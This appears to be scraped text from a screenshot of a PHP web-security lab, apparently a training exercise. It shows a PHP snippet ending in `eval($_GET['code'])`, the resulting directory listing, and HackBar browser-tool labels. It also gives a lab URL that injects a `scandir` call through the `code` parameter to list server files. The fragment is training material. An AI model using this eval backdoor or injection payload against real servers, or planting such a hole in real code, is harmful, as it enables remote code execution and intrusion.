 eval($_GET['code']);
}
?> Array ( [0] => . [1] => .. [2] => .user.ini [3] => class01 [4] => class02 [5] => class03 [6] => class04 [7] => class05 [8] => class06 [9] => class07 [10] => class08 [11] => class09 [12] => class10 [13] => class11 [14]
=> index.html [15] => info.php )
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.163.128:18080/class10/1.php?code=print_r(scandir(dirname(getcwd())));
Use POST method
MODIFY HEADER